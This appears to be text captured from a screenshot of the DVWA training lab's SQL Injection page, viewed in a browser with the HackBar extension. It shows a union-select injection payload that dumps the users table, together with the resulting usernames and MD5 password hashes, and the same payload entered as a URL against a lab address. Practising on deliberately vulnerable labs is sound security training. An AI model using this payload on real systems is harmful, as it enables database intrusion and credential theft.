 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: -1' union select 1,(select group_concat(user,'::',password)from users)#
First name: 1
Surname: admin::5f4dcc3b5aa765d61d8327deb882cf99,gordonb::e99a18c428cb38d5f260853678922e03,1337::8d3533d75ae2c3966d7e0d4fcc69216b,pablo::0d107d09f5bbe
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=-1' union select 1,(select group_concat(user,'::',password)from users)%23
&Submit=Submit
Post data Referer User Agent Cookies Clear All